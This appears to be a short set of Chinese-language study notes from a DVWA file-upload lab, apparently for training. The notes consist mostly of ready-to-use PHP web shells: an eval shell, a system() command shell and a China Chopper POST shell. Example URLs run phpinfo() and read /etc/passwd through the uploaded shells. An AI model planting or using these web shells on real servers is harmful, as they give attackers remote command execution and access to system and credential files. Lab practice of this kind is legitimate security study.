 shell2.php   #eval 使用php函数，例如phpinfo();
<?php eval($_REQUEST['cmd']);?>
http://10.3.139.173/dvwa/hackable/uploads/shell2.php?cmd=phpinfo();
shell3.php   #system 使用Linux系统命令,例如ls,cp,rm
<?php system($_REQUEST['yangge']);?>
http://10.3.139.173/dvwa/hackable/uploads/shell3php?yangge=cat /etc/passwd
中国菜刀
<?php @eval($_POST['chopper']);?>
说明：REQUEST是在网页端输入变量访问，POST则是使用像中国菜刀之类的工具连接，是C/S架构。